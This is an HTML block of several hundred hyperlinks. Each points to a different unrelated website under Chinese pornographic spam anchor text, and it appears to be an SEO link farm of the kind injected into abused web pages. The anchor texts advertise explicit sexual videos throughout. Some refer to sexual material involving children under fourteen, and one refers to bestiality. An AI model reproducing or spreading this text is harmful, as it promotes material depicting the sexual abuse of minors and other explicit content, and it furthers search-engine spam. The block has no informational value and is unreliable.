<a href="http://m.2bmc.com" target="_blank">免费无码又爽又刺激高潮的视频,</a>|
<a href="http://www.lanxier.com" target="_blank">久久精品毛片少妇东京热</a>|
<a href="http://www.lsmc9.com" target="_blank">深夜在线视频观看免费视频禁18</a>|
<a href="http://www.ahttjc.com" target="_blank">无码AV在线观看一区二</a>|
<a href="http://www.abLoomingchiLd.com" target="_blank">久久久久亚洲国内精品一</a>|
<a href="http://www.sugarrayssmokehouse.com" target="_blank">久久久久99精品成人三人毛片</a>|
<a href="http://2Loyo.com" target="_blank">超碰国产精品久久国产精品99</a>|
<a href="http://bindurabirman.com" target="_blank">国产自产亚洲精品国产</a>|
<a href="http://m.qingzhouchuxing.com" target="_blank">伊人222综合网图片</a>|
<a href="http://www.fuxinfuxi.com" target="_blank">风间由美 一区 二区</a>|
<a href="http://www.souons.com" target="_blank">日本久道久久综合狠狠老</a>|
<a href="http://www.septicdyetest.com" target="_blank">亚洲第一天堂国产精品</a>|
<a href="http://ashaandryan.com" target="_blank">国产av无码专区亚汌a√</a>|
<a href="http://www.keyinet.net" target="_blank">亚洲色无码一区二区三区</a>|
<a href="http://m.ichigan-camera.com" target="_blank">人人妻人人爽人人澡欧美一区</a>|
<a href="http://fjsnow.com" target="_blank">热久久 中文字幕 人妻系列</a>|
<a href="http://www.thesecondhandlife.com" target="_blank">免费无码又爽又刺激高潮的视频,
国产三级精品三级在线专1</a>|
<a href="http://m.ym-grind.com" target="_blank">97精品国产综合久久</a>|
<a href="http://m.voyouth.com" target="_blank">国产精品无码V在线观看</a>|
<a href="http://www.healthcareness.com" target="_blank">久久精品一本到东京热</a>|
<a href="http://m.atennet.com" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://m.gotosaikung.com" target="_blank">无码福利一区二区三区</a>|
<a href="http://m.smyybeauty.com" target="_blank">国产精品久久久久久久专区</a>|
<a href="http://edigicash.com" target="_blank">亚洲一级无码日韩不卡二区</a>|
<a href="http://www.ifcommand.com" target="_blank">欧美精品在线一区二区</a>|
<a href="http://www.homepropertyinfo.com" target="_blank">未满十四周岁A毛片在线</a>|
<a href="http://www.s-us.com" target="_blank">中文字幕日韩一区二区三区本高</a>|
<a href="http://www.encyklopedia.net" target="_blank">国产精品成人va在线观看</a>|
<a href="http://m.caucciconcrete.com" target="_blank">久久亚洲精品无码AⅤ电影</a>|
<a href="http://www.bjqyd.net" target="_blank">88国产日韩精品免费一区二区</a>|
<a href="http://www.cellulitemd.net" target="_blank">了解最新992tv国产人成在线观看
亚洲欧美日韩国产资源在线观看
国产精品老热丝在线观看</a>|
<a href="http://warblogeagle.com" target="_blank">欧美国产日本一区二区三区</a>|
<a href="http://tharanganee.com" target="_blank">日本国产一区二区三区在线观看</a>|
<a href="http://m.botown-sanjose.com" target="_blank">日韩免费无码视频一区二区三区</a>|
<a href="http://lzldcj.com" target="_blank">日本一区欧美国产日韩</a>|
<a href="http://m.phillhall.com" target="_blank">AV无码精品一区二区三区</a>|
<a href="http://jcplayers.com" target="_blank">久久久久久久香蕉国产30分钟</a>|
<a href="http://www.sanyangjd.com" target="_blank">一区二区乱子伦在线播放</a>|
<a href="http://m.detroitaudiolab.com" target="_blank">亚洲中文字幕av无码专区</a>|
<a href="http://m.porno-mania.net" target="_blank">日本高清WWW色视频</a>|
<a href="http://pbc-inc.com" target="_blank">亚洲αⅴ无码乱码在线观看性色</a>|
<a href="http://werbetechnik-hilker.com" target="_blank">欧美一区二区三区一在线观看</a>|
<a href="http://www.akuh.net" target="_blank">亚洲欧美国产人成不卡</a>|
<a href="http://www.kleenkarrcustom.com" target="_blank">国产精品欧美日韩在线观看</a>|
<a href="http://m.drstrangerecords.com" target="_blank">免费一级做a爰片性色毛片</a>|
<a href="http://montanalifescience.com" target="_blank">情人伊人久久综合亚洲</a>|
<a href="http://69adget.com" target="_blank">在线不卡日本v一区</a>|
<a href="http://szmain.com" target="_blank">国语高清精品一区二区三区</a>|
<a href="http://m.yogaroxx.com" target="_blank">97超级碰碰碰免费公开视频</a>|
<a href="http://cocktailcloister.com" target="_blank">国产精品999在线</a>|
<a href="http://www.tildaswinton.net" target="_blank">国产永久免费观看的黄网站</a>|
<a href="http://m.atennet.com" target="_blank">天堂va蜜桃一区二区三区</a>|
<a href="http://www.whatmotivates.com" target="_blank">国产美女一级a毛片大片40</a>|
<a href="http://www.jfarecruitment.com" target="_blank">亚洲无码熟少妇免费网站</a>|
<a href="http://m.chinaimp.com" target="_blank">日韩无码高清视频等最新内容!</a>|
<a href="http://youfindmore.com" target="_blank">精品国产丝袜一区二区三区乱码</a>|
<a href="http://m.sgpyjjw.com" target="_blank">午夜亚洲AⅤ无码高潮片在线观看</a>|
<a href="http://info-motiongraphics.com" target="_blank">久久丁香婷婷97</a>|
<a href="http://www.houbank.net" target="_blank">久久精品国产99国产精品免费看</a>|
<a href="http://www.annandalerestaurant.com" target="_blank">久久国产乱子伦精品一区二区红桃</a>|
<a href="http://job956.com" target="_blank">久久无码精品综合</a>|
<a href="http://www.car722.com" target="_blank">久久九九免费国产精品街</a>|
<a href="http://www.linnetwoods.com" target="_blank">日韩精品久久久中文字幕电影</a>|
<a href="http://www.royziegler.com" target="_blank">黑人外教啪啪中国女留学生</a>|
<a href="http://m.dessauvages.com" target="_blank">少妇高潮一区二区三区免费</a>|
<a href="http://www.thehuntbook.com" target="_blank">国产综合成色在线视频</a>|
<a href="http://cnxiangda.com" target="_blank">欧美日韩精品一区,二区</a>|
<a href="http://squadfantasysports.com" target="_blank">日韩精品中文一区二区不卡</a>|
<a href="http://m.sdft56.com" target="_blank">久久av一区二区三区五月天</a>|
<a href="http://dapostars.com" target="_blank">91欧美精品午夜性色福利在线</a>|
<a href="http://m.hbxinwen.com" target="_blank">国产熟女高潮精选</a>|
<a href="http://www.dxlhuojia.com" target="_blank">欧美日韩国产色综合一二三</a>|
<a href="http://m.atelierchild.com" target="_blank">91cn人妻一区二区三区</a>|
<a href="http://m.clubmischabrooks.com" target="_blank">久久精品国产99亚洲精品</a>|
<a href="http://www.joicei.com" target="_blank">人妻久久精品一区二区</a>|
<a href="http://www.rctanksofokc.com" target="_blank">夜夜躁日日躁狠狠久久av</a>|
<a href="http://m.comoiniciartunegocio.com" target="_blank">国产美女裸体永久免费无遮挡</a>|
<a href="http://69adget.com" target="_blank">色屋国产在线播放</a>|
<a href="http://m.readedu.com" target="_blank">中文字幕人妻有码</a>|
<a href="http://www.mydatalogic.com" target="_blank">欧美亚洲日本高清不卡</a>|
<a href="http://ocean-runner.com" target="_blank">日韩国产精品不卡视频</a>|
<a href="http://m.rueckfahrkameras.com" target="_blank">久久国产乱子伦精</a>|
<a href="http://yalaifu.com" target="_blank">亚洲精品无码MV在线观看</a>|
<a href="http://bellasbabes.com" target="_blank">亚洲一区二区三区精品国产</a>|
<a href="http://m.cromobylindy.com" target="_blank">精品视频二区在线</a>|
<a href="http://padmavatiexpochem.com" target="_blank">熟妇人妻久久精品一区二区</a>|
<a href="http://lctghairdressing.com" target="_blank">亚洲人午夜射精精品日韩</a>|
<a href="http://m.sprinterchip.com" target="_blank">潘金莲的粉嫩小泬12p</a>|
<a href="http://hkneg.com" target="_blank">国产精品一久久毛片</a>|
<a href="http://m.oujidai-ah.com" target="_blank">国产av无码专区亚洲a√</a>|
<a href="http://m.bigbangtube.com" target="_blank">久久综合丝袜精品东京热</a>|
<a href="http://www.letzhealthy.com" target="_blank">大胆欧美熟妇xx</a>|
<a href="http://bohhh.com" target="_blank">亚洲激情久久婷婷</a>|
<a href="http://m.sencesa.com" target="_blank">成年美女黄网站色大片</a>|
<a href="http://space-flooring.com" target="_blank">国产a级毛片久久久毛片图片</a>|
<a href="http://sxguangqi.com" target="_blank">国产精品18久久久久久不卡偷</a>|
<a href="http://challengervault.com" target="_blank">国产av无码专区亚洲a√</a>|
<a href="http://thebettsbro.com" target="_blank">国产精品一区二区成人久久</a>|
<a href="http://couragewatches.com" target="_blank">国产成人精品午夜福利在线观看</a>|
<a href="http://m.aquaseafoodindia.com" target="_blank">特黄特色大片免费播放器9</a>|
<a href="http://hermitlan.com" target="_blank">色天使久久综合给合久久97色</a>|
<a href="http://m.designated-drivers.com" target="_blank">国产成人精品免费一区二区三区</a>|
<a href="http://m.artedorodiamonds.com" target="_blank">亚洲国产日韩欧美激情高清在线</a>|
<a href="http://mahlerconstruction.com" target="_blank">久久99九九国产免费看电影</a>|
<a href="http://m.acetorrents.net" target="_blank">国产亚洲精品久久777777</a>|
<a href="http://m.csoca.net" target="_blank">国自产精品手机在线观看视频</a>|
<a href="http://www.netcorpore.com" target="_blank">精品国产人成在线</a>|
<a href="http://m.perfectionofficial.com" target="_blank">色哟哟一区二区在线观看</a>|
<a href="http://m.rodolfomarron.com" target="_blank">国产无遮挡又黄又爽高潮</a>|
<a href="http://iwechsler.com" target="_blank">亚洲第一区二区三区不卡</a>|
<a href="http://m.video-people.com" target="_blank">手机看片精品国产福利</a>|
<a href="http://topgunclassifieds.com" target="_blank">AV无码无在线观看免费</a>|
<a href="http://www.persianix.com" target="_blank">亚洲av日韩av午夜影片</a>|
<a href="http://www.wakefieldmarketplace.net" target="_blank">女人扒开的小泬高潮喷小</a>|
<a href="http://m.ebony6.com" target="_blank">久久精品国产99国产精品</a>|
<a href="http://www.kidsvillagelc.com" target="_blank">国产精品呦系列变态另类</a>|
<a href="http://www.thehousebox.net" target="_blank">少妇爆乳无码专区网站</a>|
<a href="http://www.jerkwod.com" target="_blank">一区二区三区国产精华液的推荐</a>|
<a href="http://www.zj1069.net" target="_blank">亚洲中文字幕精品免费日韩日本</a>|
<a href="http://www.sLyzsp.com" target="_blank">无码专区6080YY电影</a>|
<a href="http://m.safeinfusiontherapy.com" target="_blank">亚洲国产无码精品</a>|
<a href="http://www.frame24media.com" target="_blank">中文字幕无码不卡免费视频</a>|
<a href="http://m.delasearch.com" target="_blank">国产精品久久久久一区二区</a>|
<a href="http://fuLLygain.com" target="_blank">老熟女高潮一区二区三区</a>|
<a href="http://www.dateafatgranny.com" target="_blank">2018在线国产偷午夜影院</a>|
<a href="http://lpgastatefarmclassic.com" target="_blank">久久天天躁夜夜躁狠狠综合</a>|
<a href="http://ironbored.com" target="_blank">亚洲无码熟少妇免费网站</a>|
<a href="http://wpssms.com" target="_blank">99自拍视频在线观看</a>|
<a href="http://wenzhoutechan.com" target="_blank">国产成人精品二区在线观看</a>|
<a href="http://huishengda.net" target="_blank">性欧美老人牲交xxxxx视频</a>|
<a href="http://m.2008sf.com" target="_blank">97人妻一区二区三区久久精品</a>|
<a href="http://www.jinb.net" target="_blank">在线看片免费人成视频播放</a>|
<a href="http://yerjg.com" target="_blank">伊人久久综合影院首页</a>|
<a href="http://www.420growerdirect.com" target="_blank">久久国产亚洲av高清色</a>|
<a href="http://m.craigheaney.com" target="_blank">久久天天躁夜夜躁狠狠综合</a>|
<a href="http://motelseven.com" target="_blank">国产成人亚洲欧美在线二区小说</a>|
<a href="http://m.bigheadsoccer.net" target="_blank">免费看黄a级毛片在线播放</a>|
<a href="http://job956.com" target="_blank">不卡高清在线一区二区三区</a>|
<a href="http://cuitus.com" target="_blank">最新国产女同一区二区在线红</a>|
<a href="http://www.cdavidjoynerpc.com" target="_blank">无码AV不卡AV一区二区三区</a>|
<a href="http://bestlasvegasslots.com" target="_blank">97青娱国产盛宴精品视频</a>|
<a href="http://www.zazzledazzle.com" target="_blank">午夜精选福利在线视频</a>|
<a href="http://m.sLuuf.com" target="_blank">成人深夜福利无码av影视</a>|
<a href="http://www.donsinger.com" target="_blank">99久国产精品亚洲9</a>|
<a href="http://shop0579.com" target="_blank">色婷婷激婷婷深爱五月</a>|
<a href="http://saikoconsulting.com" target="_blank">97影院理论午夜伦不卡</a>|
<a href="http://www.daikaijunetwork.com" target="_blank">国产精品不卡av免费在线观看</a>|
<a href="http://maturenova.com" target="_blank">免费观看的美女视频网站</a>|
<a href="http://www.tildaswinton.net" target="_blank">精品国产又长又粗又爽又猛</a>|
<a href="http://m.skiresearch.com" target="_blank">免费看国产黄色大片</a>|
<a href="http://www.tizimelloul.com" target="_blank">天天爱天天做久久狼狼</a>|
<a href="http://www.chengsrestaurant.com" target="_blank">国产亚洲精品福利视频</a>|
<a href="http://zhcxjg.com" target="_blank">无字幕中文一区,二区三区等</a>|
<a href="http://www.wendaotex.com" target="_blank">在线免费观看成人不卡视频</a>|
<a href="http://www.dannymeadowmouse.com" target="_blank">激情五月婷婷激情四射</a>|
<a href="http://m.qianfu168.com" target="_blank">久久精品国产免费观看</a>|
<a href="http://www.maxwinn.com" target="_blank">熟女毛多熟妇人妻在线视频</a>|
<a href="http://m.hzxhdp.com" target="_blank">精品久久久久中文字幕一区</a>|
<a href="http://theamericanlawfirm.com" target="_blank">成全视频大全高清全集</a>|
<a href="http://www.primebreasts.net" target="_blank">欧美精品福利视频</a>|
<a href="http://m.yukonpoetlaureate.com" target="_blank">好吊色青青青国产在线播放</a>|
<a href="http://m.tekstai.net" target="_blank">国产精品一久久毛片</a>|
<a href="http://m.cordellocompany.com" target="_blank">精品少妇久久人妻av免费看</a>|
<a href="http://m.earlynatural.com" target="_blank">鲁鲁国产在线视频在线看片</a>|
<a href="http://m.123enterprise.com" target="_blank">日日橹狠狠爱欧美超碰</a>|
<a href="http://m.Lannx.com" target="_blank">娇妻借朋友高H繁交H</a>|
<a href="http://www.klemweddings.com" target="_blank">精品国产又长又粗又爽又猛</a>|
<a href="http://military-jiujitsu.com" target="_blank">岛国一区二区在线观看蜜桃</a>|
<a href="http://m.a-ex.net" target="_blank">精品久久久久区二区8888</a>|
<a href="http://m.finaltouchesredesign.com" target="_blank">一区二区三区日本电影三级</a>|
<a href="http://m.jamesgilarte.com" target="_blank">国产精品亚洲成人</a>|
<a href="http://www.askolivertausend.com" target="_blank">人与畜禽CORPORATION外网</a>|
<a href="http://m.elaineflores.com" target="_blank">无码中文国产精品66久久午夜</a>|
<a href="http://www.royaljump1.com" target="_blank">久久婷婷五月综合色国产香蕉</a>|
<a href="http://www.seibyouka.com" target="_blank">成人免费XXXXX在线观看</a>|
<a href="http://www.fumedesign.com" target="_blank">国产精品jizz观看</a>|
<a href="http://m.chateaushooters.com" target="_blank">久久精品久久久久久久久人</a>|
<a href="http://www.zyxyz.net" target="_blank">日韩一区二区三区一本到</a>|
<a href="http://m.itendedbadly.net" target="_blank">热久久 中文字幕 人妻系列</a>|
<a href="http://www.deirdrebounds.com" target="_blank">国产内部无码AV推油区</a>|
<a href="http://m.hxcpc.com" target="_blank">欧美性,日韩性,亚洲性</a>|
<a href="http://m.beimama.com" target="_blank">天天舔天天射天天色</a>|
<a href="http://www.nccjapan.com" target="_blank">国产三级在线观看视频</a>|
<a href="http://Lidefeng.com" target="_blank">欧美性狂猛xxxxx</a>|
<a href="http://m.muhaqqiq.com" target="_blank">国产成人综合亚洲看片</a>|
<a href="http://www.charmedpath.com" target="_blank">欧美日韩在线亚洲二区综二</a>|
<a href="http://zlpress.com" target="_blank">伊人热热久久原色播放WWW</a>|
<a href="http://www.interiorstandards.com" target="_blank">久久免费看少妇高潮A片小说图片</a>|
<a href="http://www.uppinemtn.com" target="_blank">少妇婬荡视频在线播放</a>|
<a href="http://filmmammoth.com" target="_blank">欧美亚洲国产日韩在线a不卡</a>|
<a href="http://yehap.com" target="_blank">亚洲精品毛片在线免费看</a>|
<a href="http://carolinesflowershop.com" target="_blank">国内外激情视频在线观看</a>|
<a href="http://haier-textile.com" target="_blank">第八色丰满正在无码</a>|
<a href="http://m.habenichtpress.com" target="_blank">欧美性videos高清精品</a>|
<a href="http://peaarcade.com" target="_blank">日本一区二区三区免费在线观看</a>|
<a href="http://ubidc.com" target="_blank">亚洲AV日韩潮喷</a>|
<a href="http://m.creativechessacademy.com" target="_blank">少妇人妻无一区二区三区</a>|
<a href="http://sport-sy.com" target="_blank">久久久久久无码免费大片</a>|
<a href="http://thesaltypeanut.com" target="_blank">97精品91无码不卡</a>|
<a href="http://www.e3strategicsolutions.com" target="_blank">99在线观看精品视</a>|
<a href="http://juhohanninen.com" target="_blank">91最新在线观看国产</a>|
<a href="http://pragen.net" target="_blank">18禁99网站这些观看</a>|
<a href="http://m.sdvvv.com" target="_blank">亚洲av乱码一区二区三区林ゆな</a>|
<a href="http://klh-training.com" target="_blank">国产精品一本综合在线观看</a>|
<a href="http://m.soho258.com" target="_blank">亚洲欧美一区二区三区日韩国产</a>|
<a href="http://lvshi880.com" target="_blank">久久影院综合精品</a>|
<a href="http://888casino-on-net.com" target="_blank">中文字幕日产六区小草</a>|
<a href="http://www.asortafairytaleblog.com" target="_blank">人人妻人人澡人人爽不卡视频</a>|
<a href="http://m.jointscene.com" target="_blank">又粗又大又爽的免费视硬</a>|
<a href="http://www.lonelyreload.com" target="_blank">成人h视频在线观看</a>|
<a href="http://www.howtoincreasetraffic.com" target="_blank">国产欧美日韩在线搆放</a>|
<a href="http://www.prometeor.com" target="_blank">久久久无码国产精精品</a>|
<a href="http://challengervault.com" target="_blank">亚洲av乱码一区二区三区林ゆな</a>|
<a href="http://m.baojiancn.com" target="_blank">无码人妻aⅴ一区二区三区麻豆</a>|
<a href="http://m.muminahurry.com" target="_blank">精品国产成人国产在线视</a>|
<a href="http://thebluecottagett.com" target="_blank">国产AV国片精品JK制服丝袜</a>|
<a href="http://m.chillbumpsabound.com" target="_blank">亚洲资源站中文字幕</a>|
<a href="http://www.sevenuc.com" target="_blank">尤物av无码色av无码麻豆</a>|
<a href="http://m.webrap2000.com" target="_blank">日本高清WWW色视频</a>|
<a href="http://online-usm.com" target="_blank">第八色丰满正在无码</a>|
<a href="http://m.realfreeporn.com" target="_blank">97精品91无码不卡</a>|
<a href="http://m.cfosoft-bj.com" target="_blank">2020国产高清a视频</a>|
<a href="http://taixutech.com" target="_blank">少妇极品熟妇人妻100</a>|
<a href="http://tljyzs.com" target="_blank">精品久久久久精免费</a>|
<a href="http://www.arab-hashtag.com" target="_blank">狠狠躁夜夜躁人人爽天天69</a>|
<a href="http://www.vicornled.com" target="_blank">午夜免费在线看片国产</a>|
<a href="http://m.benzothiazepines.com" target="_blank">日本激情一区二区在线观看</a>|
<a href="http://hffxxl.com" target="_blank">91在线精品一区二区三区</a>|
<a href="http://aichangyi.com" target="_blank">九色精品国产成人综合网站</a>|
<a href="http://tjast.com" target="_blank">日韩无人区码卡二卡1卡2卡网站</a>|
<a href="http://kclvsports.com" target="_blank">国产成人免费黄片</a>|
<a href="http://www.art-hengyi.com" target="_blank">少妇高清综合无码</a>|
<a href="http://meteam.net" target="_blank">黄瓜视频在线观看</a>|
<a href="http://www.jiemai-tech.com" target="_blank">欧美日韩亚洲免费六区</a>|
<a href="http://jlsddzj.com" target="_blank">97精品91无码不卡</a>|
<a href="http://aiqiannian.com" target="_blank">国产一区二区三区在线免费观看</a>|
<a href="http://m.alkalomeclat.com" target="_blank">A在线亚洲高清片成人网</a>|
<a href="http://m.pixarnews.com" target="_blank">啊啊啊午夜视频免费在线观看</a>|
<a href="http://m.marketadesign.com" target="_blank">国产精品无码专区在线观看不卡</a>|
<a href="http://m.thetimetrekker.com" target="_blank">免费看成人AA片无码视频吃奶</a>|
<a href="http://m.perfectionofficial.com" target="_blank">精品孕妇码一区二区三区</a>|
<a href="http://m.elaineflores.com" target="_blank">日本一区二区三区免费观看在线</a>|
<a href="http://www.rocketmyranking.com" target="_blank">国产精品久久久久久亚洲调教</a>|
<a href="http://www.dovetalesantiques.com" target="_blank">日韩精品中文一区二区不卡</a>|
<a href="http://www.internetteetime.com" target="_blank">亚洲日本一区三区三区在线观看</a>|
<a href="http://clintondaleschools.com" target="_blank">日本伦奷在线播放</a>|
<a href="http://qianbangban.com" target="_blank">天天视频国产97一区</a>|
<a href="http://pcdp.net" target="_blank">人妻尝试又大又粗久久</a>|
<a href="http://m.enater.com" target="_blank">自拍亚洲一区欧美另类</a>|
<a href="http://xjsjms.com" target="_blank">伊人激情网少妇av春色</a>|
<a href="http://montanalifescience.com" target="_blank">亚洲爆乳无码精品一区二区三区</a>|
<a href="http://www.ptwtqx.com" target="_blank">久久久久亚洲av毛片大</a>|
<a href="http://m.eskayind.com" target="_blank">大陆欧美日韩一区二区三区</a>|
<a href="http://getgrogger.com" target="_blank">久久久久人妻一区二区三区</a>|
<a href="http://www.fumedesign.com" target="_blank">四虎影院国产精品</a>|
<a href="http://m.pantysellingschool.com" target="_blank">在线观看天堂网亚洲av</a>|
<a href="http://m.banneradservice.com" target="_blank">人妻精品少妇二区</a>|
<a href="http://www.fikracenneti.com" target="_blank">少妇太爽了在线观看免费视频</a>|
<a href="http://trustedsurf.com" target="_blank">8x国产精品视频</a>|
<a href="http://groengine.com" target="_blank">精选a√毛片一区二区三区免费</a>|
<a href="http://weightlossbuzz.net" target="_blank">欧美日韩一级片免费播放</a>|
<a href="http://m.cowen-sa.com" target="_blank">夜色视频国产欧美精品</a>|
<a href="http://www.floridaoceanside.com" target="_blank">国产精品女主播主要上线</a>|
<a href="http://m.sjnj168.com" target="_blank">亚洲欧美成人网站AAA</a>|
<a href="http://amerilingo.com" target="_blank">久久精品久久久久久久久人</a>|
<a href="http://www.szhuohua.com" target="_blank">老色鬼在线精品视频</a>|
<a href="http://m.zhizhongwuLiu.com" target="_blank">亚洲国产www久久久久久</a>|
<a href="http://m.ank8.com" target="_blank">精品人妻久久久久久888不卡</a>|
<a href="http://www.happytechnologist.com" target="_blank">国产精品免费看久久久无码</a>|
<a href="http://m.egmanager.com" target="_blank">国产成人亚洲精品无码电影</a>|
<a href="http://www.outlet-true-religion.com" target="_blank">日韩综合中文字幕在线视频</a>|
<a href="http://jxhssc.com" target="_blank">9191精品国产免费久久片</a>|
<a href="http://m.intimescorts.com" target="_blank">最近的2019中文字幕在线</a>|
<a href="http://www.chuvadepapel.com" target="_blank">99爱视频精品在线观看</a>|
<a href="http://www.jshrt.com" target="_blank">欧美人和黑人牲交网站上线</a>|
<a href="http://m.codersay.com" target="_blank">日本不卡网青椒午夜影院</a>|
<a href="http://meteam.net" target="_blank">欧美大片免费播放器</a>|
<a href="http://www.weisheme.com" target="_blank">亚洲国产成人精品无码区在线网站</a>|
<a href="http://lucretiachasestudios.com" target="_blank">国产精品一区二区三区噜噜</a>|
<a href="http://www.tamaki-kyoto.com" target="_blank">国产欧美日韩另类精彩视频</a>|
<a href="http://hybridl.com" target="_blank">欧美精品一区二区三区免费视</a>|
<a href="http://m.quazart.net" target="_blank">国产麻豆素人av</a>|
<a href="http://www.accent28.com" target="_blank">嗯太粗太大太撑死了视频</a>|
<a href="http://www.sxguangqi.com" target="_blank">天天噜噜噜在线视频</a>|
<a href="http://m.jiasoftzz.com" target="_blank">精品国产丝袜一区二区三区乱码</a>|
<a href="http://freelittleb.com" target="_blank">免费观看裸体美女视频a</a>|
<a href="http://www.castle17.com" target="_blank">久久精品99国产国产精98</a>|
<a href="http://m.cnc-culture.com" target="_blank">久久久久影院色老大2020</a>|
<a href="http://m.lagoonparkng.com" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://m.socallednotion.com" target="_blank">最新日本一区二区三区视频</a>|
<a href="http://pestcontrolvideo.com" target="_blank">欧美熟VIDEOS肥婆</a>|
<a href="http://m.qdbeilong.com" target="_blank">国产欧美日韩在线搆放</a>|
<a href="http://www.1373game.com" target="_blank">天天噜噜噜在线视频</a>|
<a href="http://m.mizostore.com" target="_blank">欧美激情有声小说自拍视频</a>|
<a href="http://m.kshuituo.com" target="_blank">日本a级一区二区在线观看</a>|
<a href="http://www.inchicity.com" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://m.huikangkt.com" target="_blank">成年女人免费v片</a>|
<a href="http://m.xinxirun.com" target="_blank">国产精品原创永久在线观看</a>|
<a href="http://www.oriportcoLborne.com" target="_blank">精品国产一区二区三区麻豆精</a>|
<a href="http://m.newideasz.com" target="_blank">精品国产成人av一区二区三区</a>|
<a href="http://internetzoopartners.com" target="_blank">国产一区av不卡免费精品</a>|
<a href="http://m.tilesworld.net" target="_blank">最近的2019中文字幕在线</a>|
<a href="http://m.ctvpage.com" target="_blank">激情床戏,男人的天堂</a>|
<a href="http://kueem.com" target="_blank">国产高欧美性情一线在线</a>|
<a href="http://acetorrents.net" target="_blank">日本 欧美 国产在线观看</a>|
<a href="http://majeoni.com" target="_blank">亚洲欧美国产国产综合一区</a>|
<a href="http://m.hnyongche.com" target="_blank">337p日本欧洲亚洲大胆精品</a>|
<a href="http://yaleanglersjournal.com" target="_blank">成全视频观看免费高清动漫</a>|
<a href="http://www.project3dprint.com" target="_blank">国产女人视频免费观看</a>|
<a href="http://m.dessauvages.com" target="_blank">国产精品综合久久久一区二区三区</a>|
<a href="http://m.educive.com" target="_blank">久久久无码国产精精品</a>|
<a href="http://belloedu.com" target="_blank">久久99精品国产99久久</a>|
<a href="http://m.37oc.com" target="_blank">亚洲精品99久久久久中文字幕</a>|
<a href="http://smartfj.com" target="_blank">国产黄色欧美大片</a>|
<a href="http://www.pedestalpets.net" target="_blank">91啪欧美亚洲国产区</a>|
<a href="http://m.josephkinane.com" target="_blank">人妻少妇被猛烈进入中文字幕</a>|
<a href="http://dailygamecock.net" target="_blank">国产精品大片免费中文字幕</a>|
<a href="http://wowdllc.com" target="_blank">免费国产A国产片高清网站</a>|
<a href="http://www.nnqxgm.com" target="_blank">精品一卡二卡三卡四卡</a>|
<a href="http://ongakuer.com" target="_blank">国产精品日韩在线亚洲一区</a>|
<a href="http://m.yauLeebakery.com" target="_blank">国产午夜理论不卡在线观看</a>|
<a href="http://www.tjlzjmc.com" target="_blank">FREE性欧美精品VIDEOS</a>|
<a href="http://keyframed.net" target="_blank">看国产一级特黄aa大片</a>|
<a href="http://m.northcountytribune.com" target="_blank">秋霞在线观看视频</a>|
<a href="http://www.unsurcoenlasombra.com" target="_blank">久久婷婷五月综合色首页</a>|
<a href="http://m.photopanache.com" target="_blank">中文字幕亚洲综合久久综合</a>|
<a href="http://www.tinegraham.com" target="_blank">天堂资源中文最新版在线一区</a>|
<a href="http://m.studio-visual.com" target="_blank">国产女精品视频网站免费</a>|
<a href="http://www.list-one.com" target="_blank">无码免费人妻A片AAA毛片西瓜</a>|
<a href="http://dxsj365.com" target="_blank">国产精品视频一区二区不卡</a>|
<a href="http://gdhjq.com" target="_blank">亚洲日本高清一区二区</a>|
<a href="http://mchenderson.com" target="_blank">亚洲人成影院在线无码</a>|
<a href="http://www.privatepetinsurance.com" target="_blank">少妇夜夜春夜夜爽试</a>|
<a href="http://m.haikoudaikuan.com" target="_blank">久久电影院午夜福利</a>|
<a href="http://www.portalrl.com" target="_blank">亚洲国产AⅤ精品一区二区的游戏</a>|
<a href="http://m.fltzlogic.com" target="_blank">亚洲国产精品成人一区二区在线</a>|
<a href="http://gamoulding.com" target="_blank">国产精品无码专区av在线播放</a>|
<a href="http://articleviral.com" target="_blank">久久精品国产亚洲网址</a>|
<a href="http://bj531.com" target="_blank">国产精品18禁污污网站</a>|
<a href="http://www.xzyac.com" target="_blank">国产一区二区三区色成人</a>|
<a href="http://m.epdirect.net" target="_blank">天天综合天天爱天天做天天爽</a>|
<a href="http://m.oddfellowsasheville.com" target="_blank">精品国语对白蜜臀av</a>|
<a href="http://shreekrishnainterior.com" target="_blank">欧美日韩国产一区二区在线播放</a>|
<a href="http://www.17shipin.com" target="_blank">国产毛片女人19水真多</a>|
<a href="http://www.persianix.com" target="_blank">直接看的av网站免费观看</a>|
<a href="http://www.baodingxicheng.com" target="_blank">色婷婷六月亚洲婷婷6月</a>|
<a href="http://sportzradio.com" target="_blank">国产69精品久久99不卡的观看体验</a>|
<a href="http://m.abaren.com" target="_blank">永久黄网站色视频免费看</a>|
<a href="http://www.takoekino.com" target="_blank">草莓视频在线观看无码免费</a>|
<a href="http://m.sctrucka.com" target="_blank">久久久久久久中出人妻精品网</a>|
<a href="http://www.magics-beauty.com" target="_blank">国产高清一区二区不卡视频</a>|
<a href="http://m.brainwashaudio.com" target="_blank">国产日韩推荐一区</a>|
<a href="http://www.theimperialsmithster.com" target="_blank">国产欧美一区二区精品婷婷</a>|
<a href="http://m.acne-exposed.com" target="_blank">国产亚洲情侣一区二区无</a>|
<a href="http://m.westroam.com" target="_blank">国产精品免费久久久久久久久久</a>|
<a href="http://www.shaneswish.com" target="_blank">免费污污网站在线观看</a>|
<a href="http://www.hungducchemical.com" target="_blank">一区二区三区高清在线观看</a>|
<a href="http://m.aeroworkforce.com" target="_blank">国产精品调教视频一区</a>|
<a href="http://m.zlppsj.com" target="_blank">少妇乱子伦精品区</a>|
<a href="http://huishengda.net" target="_blank">一本高清在线视频</a>|
<a href="http://kclvsports.com" target="_blank">最新手机国产在线小视频</a>|
<a href="http://www.arcade-art.com" target="_blank">中文有码亚洲视频精品一区</a>|
<a href="http://www.101homeappliances.com" target="_blank">色欲天天婬色婬香综合网完整</a>|
<a href="http://www.ionaceLtix.com" target="_blank">人妻少妇精品视中文字幕国语</a>|
<a href="http://crew-shuttle.com" target="_blank">久久综合精品亚洲一区二区三区</a>|
<a href="http://www.cashinmarketing.com" target="_blank">国产精品成人在线一区二区</a>|
<a href="http://www.baodingxicheng.com" target="_blank">国产熟女高潮av6666</a>|
<a href="http://sgtcsleathers.com" target="_blank">久久婷婷五月综合色高清图片</a>|
<a href="http://m.craigheaney.com" target="_blank">一区二区三区国产欧美日韩精品</a>|
<a href="http://m.marceLLetiqui.com" target="_blank">国产精品久久久精品无码A片闺蜜
日本欧美亚洲一区二区三区</a>|
<a href="http://www.ecarsavenue.com" target="_blank">国产污污污影院在线观看免费</a>|
<a href="http://m.lairdsbutchershop.com" target="_blank">91精品国产亚洲爽啪在线观看</a>|
